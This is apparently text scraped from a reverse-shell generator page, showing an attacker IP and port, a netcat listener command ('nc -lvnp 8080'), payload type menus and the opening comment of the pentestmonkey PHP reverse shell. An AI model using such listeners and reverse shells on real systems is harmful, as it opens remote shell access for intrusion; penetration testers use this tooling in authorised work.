 Reverse Shell Generator
IP & Port
IP 192.168.6.132 Port 8080 +1
Listener
Advanced
🚀 nc -lvnp 8080
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name php Show Advanced
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to
slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-
shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net